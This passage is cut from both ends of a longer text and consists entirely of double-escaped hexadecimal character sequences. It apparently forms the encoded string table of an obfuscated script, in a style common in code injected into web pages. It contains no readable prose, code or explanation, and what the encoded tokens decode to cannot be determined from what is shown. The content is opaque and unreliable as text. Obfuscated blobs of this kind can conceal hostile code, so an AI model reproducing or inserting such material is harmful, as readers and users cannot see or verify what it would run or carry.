76\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x31\x43\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x6e\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x65\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x31\x43\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x68\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x63\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x4e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x31\x66\x5c\x5c\x31\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x31\x6f\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x70\x5